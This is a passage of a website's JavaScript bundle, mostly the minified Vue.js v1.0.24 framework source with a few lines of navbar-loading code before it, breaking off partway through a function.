function loadNavbars(){loadDesktopNavbar().then(function(){core.trigger('navbar.desktop.loaded')});loadMobileNavbar().then(function(){core.trigger('navbar.mobile.loaded')})};loadNavbars()})();;
/* AUTOGENERATED: vue.min.js */
/*!
 * Vue.js v1.0.24
 * (c) 2016 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vue=e()}(this,function(){"use strict";function t(e,n,r){if(i(e,n))return void(e[n]=r);if(e._isVue)return void t(e._data,n,r);var s=e.__ob__;if(!s)return void(e[n]=r);if(s.convert(n,r),s.dep.notify(),s.vms)for(var o=s.vms.length;o--;){var a=s.vms[o];a._proxy(n),a._digest()}return r}function e(t,e){if(i(t,e)){delete t[e];var n=t.__ob__;if(!n)return void(t._isVue&&(delete t._data[e],t._digest()));if(n.dep.notify(),n.vms)for(var r=n.vms.length;r--;){var s=n.vms[r];s._unproxy(e),s._digest()}}}function i(t,e){return Ai.call(t,e)}function n(t){return Oi.test(t)}function r(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function s(t){return null==t?"":t.toString()}function o(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function a(t){return"true"===t?!0:"false"===t?!1:t}function h(t){var e=t.charCodeAt(0),i=t.charCodeAt(t.length-1);return e!==i||34!==e&&39!==e?t:t.slice(1,-1)}function l(t){return t.replace(Ti,c)}function c(t,e){return e?e.toUpperCase():""}function u(t){return t.replace(Ni,"$1-$2").toLowerCase()}function f(t){return t.replace(ji,c)}function p(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function d(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function v(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function m(t){return null!==t&&"object"==typeof t}function g(t){return Ei.call(t)===Si}function _(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function y(t,e){var i,n,r,s,o,a=function h(){var a=Date.now()-s;e>a&&a>=0?i=setTimeout(h,e-a):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function b(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function w(t){var e=function i(){return i.cancelled?void 0:t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function C(t,e){return t==e||(m(t)&&m(e)?JSON.stringify(t)===JSON.stringify(e):!1)}function $(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function k(){var t,e=Xi.slice(rn,en).trim();if(e){t={};var i=e.match(un);t.name=i[0],i.length>1&&(t.args=i.slice(1).map(x))}t&&(Yi.filters=Yi.filters||[]).push(t),rn=en+1}function x(t){if(fn.test(t))return{value:o(t),dynamic:!1};var e=h(t),i=e===t;return{value:i?t:e,dynamic:i}}function A(t){var e=cn.get(t);if(e)return e;for(Xi=t,sn=on=!1,an=hn=ln=0,rn=0,Yi={},en=0,nn=Xi.length;nn>en;en++)if(tn=Ki,Ki=Xi.charCodeAt(en),sn)39===Ki&&92!==tn&&(sn=!sn);else if(on)34===Ki&&92!==tn&&(on=!on);else if(124===Ki&&124!==Xi.charCodeAt(en+1)&&124!==Xi.charCodeAt(en-1))null==Yi.expression?(rn=en+1,Yi.expression=Xi.slice(0,en).trim()):k();else switch(Ki){case 34:on=!0;break;case 39:sn=!0;break;case 40:ln++;break;case 41:ln--;break;case 91:hn++;break;case 93:hn--;break;case 123:an++;break;case 125:an--}return null==Yi.expression?Yi.expression=Xi.slice(0,en).trim():0!==rn&&k(),cn.put(t,Yi),Yi}function O(t){return t.replace(dn,"\\$&")}function T(){var t=O(Cn.delimiters[0]),e=O(Cn.delimiters[1]),i=O(Cn.unsafeDelimiters[0]),n=O(Cn.unsafeDelimiters[1]);mn=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),gn=new RegExp("^"+i+".*"+n+"$"),vn=new $(1e3)}function N(t){vn||T();var e=vn.get(t);if(e)return e;if(!mn.test(t))return null;for(var i,n,r,s,o,a,h=[],l=mn.lastIndex=0;i=mn.exec(t);)n=i.index,n>l&&h.push({value:t.slice(l,n)}),r=gn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,h.push({tag:!0,value:s.trim(),html:r,oneTime:a}),l=n+i[0].length;return l<t.length&&h.push({value:t.slice(l)}),vn.put(t,h),h}function j(t,e){return t.length>1?t.map(function(t){return E(t,e)}).join("+"):E(t[0],e,!0)}function E(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':S(t.value,i):'"'+t.value+'"'}function S(t,e){if(_n.test(t)){var i=A(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}function F(t,e,i,n){R(t,1,function(){e.appendChild(t)},i,n)}function D(t,e,i,n){R(t,1,function(){V(t,e)},i,n)}function P(t,e,i){R(t,-1,function(){z(t)},e,i)}function R(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!Bi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=e>0?"enter":"leave";s[o](i,r)}function L(t){if("string"==typeof t){t=document.querySelector(t)}return t}function H(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function I(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function M(t,e){var i=I(t,":"+e);return null===i&&(i=I(t,"v-bind:"+e)),i}function W(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function V(t,e){e.parentNode.insertBefore(t,e)}function B(t,e){e.nextSibling?V(t,e.nextSibling):e.parentNode.appendChild(t)}function z(t){t.parentNode.removeChild(t)}function U(t,e){e.firstChild?V(t,e.firstChild):e.appendChild(t)}function J(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function q(t,e,i,n){t.addEventListener(e,i,n)}function Q(t,e,i){t.removeEventListener(e,i)}function G(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function Z(t,e){Hi&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function X(t,e){if(t.classList)t.classList.add(e);else{var i=" "+G(t)+" ";i.indexOf(" "+e+" ")<0&&Z(t,(i+e).trim())}}function Y(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+G(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");Z(t,i.trim())}t.className||t.removeAttribute("class")}function K(t,e){var i,n;if(it(t)&&at(t.content)&&(t=t.content),t.hasChildNodes())for(tt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function tt(t){for(var e;e=t.firstChild,et(e);)t.removeChild(e);for(;e=t.lastChild,et(e);)t.removeChild(e)}function et(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function it(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function nt(t,e){var i=Cn.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function rt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;n>i;i++){var r=e[i].name;if(xn.test(r))return l(r.replace(xn,""))}}function st(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function ot(t,e,i,n,r){function s(){if(a++,o&&a>=h.length){for(var t=0;t<h.length;t++)n.appendChild(h[t]);r&&r()}}var o=!1,a=0,h=[];st(t,e,function(t){t===e&&(o=!0),h.push(t),P(t,i,s)})}function at(t){return t&&11===t.nodeType}function ht(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function lt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(An.test(i)||On.test(i)){if(n)return ct(t,e)}else{if(gt(e,"components",i))return{id:i};var r=n&&ct(t,e);if(r)return r}}function ct(t,e){var i=t.getAttribute("is");if(null!=i){if(gt(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(i=M(t,"is"),null!=i)return{id:i,dynamic:!0}}function ut(e,n){var r,s,o;for(r in n)s=e[r],o=n[r],i(e,r)?m(s)&&m(o)&&ut(s,o):t(e,r,o);return e}function ft(t,e){var i=Object.create(t||null);return e?v(i,vt(e)):i}function pt(t){if(t.components)for(var e,i=t.components=vt(t.components),n=Object.keys(i),r=0,s=n.length;s>r;r++){var o=n[r];An.test(o)||On.test(o)||(e=i[o],g(e)&&(i[o]=bi.extend(e)))}}function dt(t){var e,i,n=t.props;if(Fi(n))for(t.props={},e=n.length;e--;)i=n[e],"string"==typeof i?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(g(n)){var r=Object.keys(n);for(e=r.length;e--;)i=n[r[e]],"function"==typeof i&&(n[r[e]]={type:i})}}function vt(t){if(Fi(t)){for(var e,i={},n=t.length;n--;){e=t[n];var r="function"==typeof e?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function mt(t,e,n){function r(i){var r=Tn[i]||Nn;o[i]=r(t[i],e[i],n,i)}pt(e),dt(e);var s,o={};if(e["extends"]&&(t="function"==typeof e["extends"]?mt(t,e["extends"].options,n):mt(t,e["extends"],n)),e.mixins)for(var a=0,h=e.mixins.length;h>a;a++)t=mt(t,e.mixins[a],n);for(s in t)r(s);for(s in e)i(t,s)||r(s);return o}function gt(t,e,i,n){if("string"==typeof i){var r,s=t[e],o=s[i]||s[r=l(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)];return o}}function _t(){this.id=jn++,this.subs=[]}function yt(t){Dn=!1,t(),Dn=!0}function bt(t){if(this.value=t,this.dep=new _t,_(t,"__ob__",this),Fi(t)){var e=Di?wt:Ct;e(t,Sn,Fn),this.observeArray(t)}else this.walk(t)}function wt(t,e){t.__proto__=e}function Ct(t,e,i){for(var n=0,r=i.length;r>n;n++){var s=i[n];_(t,s,e[s])}}function $t(t,e){if(t&&"object"==typeof t){var n;return i(t,"__ob__")&&t.__ob__ instanceof bt?n=t.__ob__:Dn&&(Fi(t)||g(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new bt(t)),n&&e&&n.addVm(e),n}}function kt(t,e,i){var n=new _t,r=Object.getOwnPropertyDescriptor(t,e);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=$t(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(_t.target&&(n.depend(),a&&a.dep.depend(),Fi(e)))for(var r,o=0,h=e.length;h>o;o++)r=e[o],r&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){var r=s?s.call(t):i;e!==r&&(o?o.call(t,e):i=e,a=$t(e),n.notify())}})}}function xt(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Rn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=mt(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}function At(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&122>=e||e>=65&&90>=e?"ident":e>=49&&57>=e?"number":"else"}function Ot(t){var e=t.trim();return"0"===t.charAt(0)&&isNaN(t)?!1:n(e)?h(e):"*"+e}function Tt(t){function e(){var e=t[c+1];return u===qn&&"'"===e||u===Qn&&'"'===e?(c++,n="\\"+e,p[Hn](),!0):void 0}var i,n,r,s,o,a,h,l=[],c=-1,u=Vn,f=0,p=[];for(p[In]=function(){void 0!==r&&(l.push(r),r=void 0)},p[Hn]=function(){void 0===r?r=n:r+=n},p[Mn]=function(){p[Hn](),f++},p[Wn]=function(){if(f>0)f--,u=Jn,p[Hn]();else{if(f=0,r=Ot(r),r===!1)return!1;p[In]()}};null!=u;)if(c++,i=t[c],"\\"!==i||!e()){if(s=At(i),h=Xn[u],o=h[s]||h["else"]||Zn,o===Zn)return;if(u=o[0],a=p[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(u===Gn)return l.raw=t,l}}function Nt(t){var e=Ln.get(t);return e||(e=Tt(t),e&&Ln.put(t,e)),e}function jt(t,e){return Ht(e).get(t)}function Et(e,i,n){var r=e;if("string"==typeof i&&(i=Tt(i)),!i||!m(e))return!1;for(var s,o,a=0,h=i.length;h>a;a++)s=e,o=i[a],"*"===o.charAt(0)&&(o=Ht(o.slice(1)).get.call(r,r)),h-1>a?(e=e[o],m(e)||(e={},t(s,o,e))):Fi(e)?e.$set(o,n):o in e?e[o]=n:t(e,o,n);return!0}function St(t,e){var i=ur.length;return ur[i]=e?t.replace(sr,"\\n"):t,'"'+i+'"'}function Ft(t){var e=t.charAt(0),i=t.slice(1);return er.test(i)?t:(i=i.indexOf('"')>-1?i.replace(ar,Dt):i,e+"scope."+i)}function Dt(t,e){return ur[e]}function Pt(t){nr.test(t),ur.length=0;var e=t.replace(or,St).replace(rr,"");return e=(" "+e).replace(lr,Ft).replace(ar,Dt),Rt(e)}function Rt(t){try{return new Function("scope","return "+t+";")}catch(e){}}function Lt(t){var e=Nt(t);return e?function(t,i){Et(t,e,i)}:void 0}function Ht(t,e){t=t.trim();var i=Kn.get(t);if(i)return e&&!i.set&&(i.set=Lt(i.exp)),i;var n={exp:t};return n.get=It(t)&&t.indexOf("[")<0?Rt("scope."+t):Pt(t),e&&(n.set=Lt(t)),Kn.put(t,n),n}function It(t){return hr.test(t)&&!cr.test(t)&&"Math."!==t.slice(0,5)}function Mt(){pr.length=0,dr.length=0,vr={},mr={},gr=!1}function Wt(){for(var t=!0;t;)t=!1,Vt(pr),Vt(dr),pr.length?t=!0:(Ri&&Cn.devtools&&Ri.emit("flush"),Mt())}function Vt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;vr[n]=null,i.run()}t.length=0}function Bt(t){var e=t.id;if(null==vr[e]){var i=t.user?dr:pr;vr[e]=i.length,i.push(t),gr||(gr=!0,Qi(Wt))}}function zt(t,e,i,n){n&&v(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++_r,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Gi,this.newDepIds=new Gi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Ht(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Ut(t,e){var i=void 0,n=void 0;e||(e=yr,e.clear());var r=Fi(t),s=m(t);if(r||s){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)Ut(t[i],e);else if(s)for(n=Object.keys(t),i=n.length;i--;)Ut(t[n[i]],e)}}function Jt(t){return it(t)&&at(t.content)}function qt(t,e){var i=e?t:t.trim(),n=wr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(kr),o=xr.test(t);if(s||o){var a=s&&s[1],h=$r[a]||$r.efault,l=h[0],c=h[1],u=h[2],f=document.createElement("div");for(f.innerHTML=c+t+u;l--;)f=f.lastChild;for(var p;p=f.firstChild;)r.appendChild(p)}else r.appendChild(document.createTextNode(t));return e||tt(r),wr.put(i,r),r}function Qt(t){if(Jt(t))return qt(t.innerHTML);if("SCRIPT"===t.tagName)return qt(t.textContent);for(var e,i=Gt(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return tt(n),n}function Gt(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Ar){var s=r;if(Jt(t)&&(t=t.content,s=r.content),i=t.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),e=n.length;e--;)n[e].parentNode.replaceChild(Gt(i[e]),n[e])}if(Or)if("TEXTAREA"===t.tagName)r.value=t.value;else if(i=t.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),e=n.length;e--;)n[e].value=i[e].value;return r}function Zt(t,e,i){var n,r;return at(t)?(tt(t),e?Gt(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=qt(t,i):(r=Cr.get(t),r||(n=document.getElementById(t.slice(1)),n&&(r=Qt(n),Cr.put(t,r)))):t.nodeType&&(r=Qt(t)),r&&e?Gt(r):r)}function Xt(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=Yt,this.remove=Kt):(this.node=nt("fragment-start"),this.end=nt("fragment-end"),this.frag=i,U(this.node,i),i.appendChild(this.end),this.before=te,this.remove=ee),this.node.__v_frag=this}function Yt(t,e){this.inserted=!0;var i=e!==!1?D:V;i(this.node,t,this.vm),H(this.node)&&this.callHook(ie)}function Kt(){this.inserted=!1;var t=H(this.node),e=this;this.beforeRemove(),P(this.node,this.vm,function(){t&&e.callHook(ne),e.destroy()})}function te(t,e){this.inserted=!0;var i=this.vm,n=e!==!1?D:V;st(this.node,this.end,function(e){n(e,t,i)}),H(this.node)&&this.callHook(ie)}function ee(){this.inserted=!1;var t=this,e=H(this.node);this.beforeRemove(),ot(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(ne),t.destroy()})}function ie(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function ne(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}function re(t,e){this.vm=t;var i,n="string"==typeof e;n||it(e)&&!e.hasAttribute("v-if")?i=Zt(e,!0):(i=document.createDocumentFragment(),i.appendChild(e)),this.template=i;var r,s=t.constructor.cid;if(s>0){var o=s+(n?e:ht(e));r=jr.get(o),r||(r=Fe(i,t.$options,!0),jr.put(o,r))}else r=Fe(i,t.$options,!0);this.linker=r}function se(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(n=n.previousSibling,!n)return;t=n.__v_frag}return t}}function oe(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function ae(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}function he(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?jt(i,n):i[n]:e||i}function le(t,e,i){for(var n,r,s,o=e?[]:null,a=0,h=t.options.length;h>a;a++)if(n=t.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;o.push(r)}return o}function ce(t,e){for(var i=t.length;i--;)if(C(t[i],e))return i;return-1}function ue(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&58>e?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0),e>64&&91>e)?e:Xr[t]});return i=[].concat.apply([],i),function(e){return i.indexOf(e.keyCode)>-1?t.call(this,e):void 0}}function fe(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function pe(t){return function(e){return e.preventDefault(),t.call(this,e)}}function de(t){return function(e){return e.target===e.currentTarget?t.call(this,e):void 0}}function ve(t){if(is[t])return is[t];var e=me(t);return is[t]=is[e]=e,e}function me(t){t=u(t);var e=l(t),i=e.charAt(0).toUpperCase()+e.slice(1);ns||(ns=document.createElement("div"));var n,r=Kr.length;if("filter"!==e&&e in ns.style)return{kebab:t,camel:e};for(;r--;)if(n=ts[r]+i,n in ns.style)return{kebab:Kr[r]+t,camel:n}}function ge(t){var e=[];if(Fi(t))for(var i=0,n=t.length;n>i;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(m(t))for(var o in t)t[o]&&e.push(o);return e}function _e(t,e,i){if(e=e.trim(),-1===e.indexOf(" "))return void i(t,e);for(var n=e.split(/\s+/),r=0,s=n.length;s>r;r++)i(t,n[r])}function ye(t,e,i){function n(){++s>=r?i():t[s].call(e,n)}var r=t.length,s=0;t[0].call(e,n)}function be(t,e,i){for(var r,s,o,a,h,c,f,p=[],d=Object.keys(e),v=d.length;v--;)s=d[v],r=e[s]||ys,h=l(s),bs.test(h)&&(f={name:s,path:h,options:r,mode:_s.ONE_WAY,raw:null},o=u(s),null===(a=M(t,o))&&(null!==(a=M(t,o+".sync"))?f.mode=_s.TWO_WAY:null!==(a=M(t,o+".once"))&&(f.mode=_s.ONE_TIME)),null!==a?(f.raw=a,c=A(a),a=c.expression,f.filters=c.filters,n(a)&&!c.filters?f.optimizedLiteral=!0:f.dynamic=!0,f.parentPath=a):null!==(a=I(t,o))&&(f.raw=a),p.push(f));return we(p)}function we(t){return function(e,n){e._props={};for(var r,s,l,c,f,p=e.$options.propsData,d=t.length;d--;)if(r=t[d],f=r.raw,s=r.path,l=r.options,e._props[s]=r,p&&i(p,s)&&$e(e,r,p[s]),null===f)$e(e,r,void 0);else if(r.dynamic)r.mode===_s.ONE_TIME?(c=(n||e._context||e).$get(r.parentPath),$e(e,r,c)):e._context?e._bindDir({name:"prop",def:Cs,prop:r},null,null,n):$e(e,r,e.$get(r.parentPath));else if(r.optimizedLiteral){var v=h(f);c=v===f?a(o(f)):v,$e(e,r,c)}else c=l.type!==Boolean||""!==f&&f!==u(r.name)?f:!0,$e(e,r,c)}}function Ce(t,e,i,n){var r=e.dynamic&&It(e.parentPath),s=i;void 0===s&&(s=xe(t,e)),s=Oe(e,s);var o=s!==i;Ae(e,s,t)||(s=void 0),r&&!o?yt(function(){n(s)}):n(s)}function $e(t,e,i){Ce(t,e,i,function(i){kt(t,e.path,i)})}function ke(t,e,i){Ce(t,e,i,function(i){t[e.path]=i})}function xe(t,e){var n=e.options;if(!i(n,"default"))return n.type===Boolean?!1:void 0;var r=n["default"];return m(r),"function"==typeof r&&n.type!==Function?r.call(t):r}function Ae(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Fi(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var h=Te(e,r[a]);o.push(h.expectedType),s=h.valid}}if(!s)return!1;var l=n.validator;return!l||l(e)}function Oe(t,e){var i=t.options.coerce;return i?i(e):e}function Te(t,e){var i,n;return e===String?(n="string",i=typeof t===n):e===Number?(n="number",i=typeof t===n):e===Boolean?(n="boolean",i=typeof t===n):e===Function?(n="function",i=typeof t===n):e===Object?(n="object",i=g(t)):e===Array?(n="array",i=Fi(t)):i=t instanceof e,{valid:i,expectedType:n}}function Ne(t){$s.push(t),ks||(ks=!0,Qi(je))}function je(){for(var t=document.documentElement.offsetHeight,e=0;e<$s.length;e++)$s[e]();return $s=[],ks=!1,t}function Ee(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=p(r[t],r)})}function Se(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function Fe(t,e,i){var n=i||!e._asComponent?Me(t,e):null,r=n&&n.terminal||ni(t)||!t.hasChildNodes()?null:Je(t.childNodes,e);return function(t,e,i,s,o){var a=d(e.childNodes),h=De(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Re(t,h)}}function De(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);n.sort(Pe);for(var r=0,s=n.length;s>r;r++)n[r]._bind();return n}function Pe(t,e){return t=t.descriptor.def.priority||Is,e=e.descriptor.def.priority||Is,t>e?-1:t===e?0:1}function Re(t,e,i,n){function r(r){Le(t,e,r),i&&n&&Le(i,n)}return r.dirs=e,r}function Le(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function He(t,e,i,n){var r=be(e,i,t),s=De(function(){r(t,n)},t);return Re(t,s)}function Ie(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=Ke(s,i)),o&&(r=Ke(o,e))):r=Ke(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=De(function(){n(o,e,null,i)},o));var a=De(function(){r&&r(t,e)},t);return Re(t,a,o,s)}}function Me(t,e){var i=t.nodeType;return 1!==i||ni(t)?3===i&&t.data.trim()?Ve(t,e):null:We(t,e)}function We(t,e){if("TEXTAREA"===t.tagName){var i=N(t.value);i&&(t.setAttribute(":value",j(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&d(t.attributes);return r&&(n=Ze(t,s,e)),n||(n=Qe(t,e)),n||(n=Ge(t,e)),!n&&r&&(n=Ke(s,e)),n}function Ve(t,e){if(t._skip)return Be;var i=N(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;h>a;a++)s=i[a],r=s.tag?ze(s,e):document.createTextNode(s.value),o.appendChild(r);return Ue(i,o,e)}function Be(t,e){z(e)}function ze(t,e){function i(e){if(!t.descriptor){var i=A(t.value);t.descriptor={name:e,def:vs[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ue(t,e){return function(i,n,r,s){for(var o,a,h,l=e.cloneNode(!0),c=d(l.childNodes),u=0,f=t.length;f>u;u++)o=t[u],a=o.value,o.tag&&(h=c[u],o.oneTime?(a=(s||i).$eval(a),o.html?J(h,Zt(a,!0)):h.data=a):i._bindDir(o.descriptor,h,r,s));J(n,l)}}function Je(t,e){for(var i,n,r,s=[],o=0,a=t.length;a>o;o++)r=t[o],i=Me(r,e),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Je(r.childNodes,e),s.push(i,n);return s.length?qe(s):null}function qe(t){return function(e,i,n,r,s){for(var o,a,h,l=0,c=0,u=t.length;u>l;c++){o=i[c],a=t[l++],h=t[l++];var f=d(o.childNodes);a&&a(e,o,n,r,s),h&&h(e,f,n,r,s)}}}function Qe(t,e){var i=t.tagName.toLowerCase();if(!An.test(i)){var n=gt(e,"elementDirectives",i);return n?Ye(t,i,"",e,n):void 0}}function Ge(t,e){var i=lt(t,e);if(i){var n=rt(t),r={name:"component",ref:n,expression:i.id,def:Fs.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&kt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}function Ze(t,e,i){if(null!==I(t,"v-pre"))return Xe;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Xe}for(var r,s,o,a,h,l,c,u,f,p,d=0,v=e.length;v>d;d++)r=e[d],s=r.name.replace(Ls,""),(h=s.match(Rs))&&(f=gt(i,"directives",h[1]),f&&f.terminal&&(!p||(f.priority||Ms)>p.priority)&&(p=f,c=r.name,a=ti(r.name),o=r.value,l=h[1],u=h[2]));return p?Ye(t,l,o,i,p,c,u,a):void 0}function Xe(){}function Ye(t,e,i,n,r,s,o,a){var h=A(i),l={name:e,arg:o,expression:h.expression,filters:h.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(l.ref=rt(t));var c=function(t,e,i,n,r){l.ref&&kt((n||t).$refs,l.ref,null),t._bindDir(l,e,i,n,r)};return c.terminal=!0,c}function Ke(t,e){function i(t,e,i){var n=i&&ii(i),r=!n&&A(s);v.push({name:t,attr:o,raw:a,def:e,arg:l,modifiers:c,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,h,l,c,u,f,p,d=t.length,v=[];d--;)if(n=t[d],r=o=n.name,s=a=n.value,f=N(s),l=null,c=ti(r),r=r.replace(Ls,""),f)s=j(f),l=r,i("bind",vs.bind,f);else if(Hs.test(r))c.literal=!Ds.test(r),i("transition",Fs.transition);else if(Ps.test(r))l=r.replace(Ps,""),i("on",vs.on);else if(Ds.test(r))h=r.replace(Ds,""),"style"===h||"class"===h?i(h,Fs[h]):(l=h,i("bind",vs.bind));else if(p=r.match(Rs)){if(h=p[1],l=p[2],"else"===h)continue;u=gt(e,"directives",h,!0),u&&i(h,u)}return v.length?ei(v):void 0}function ti(t){var e=Object.create(null),i=t.match(Ls);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function 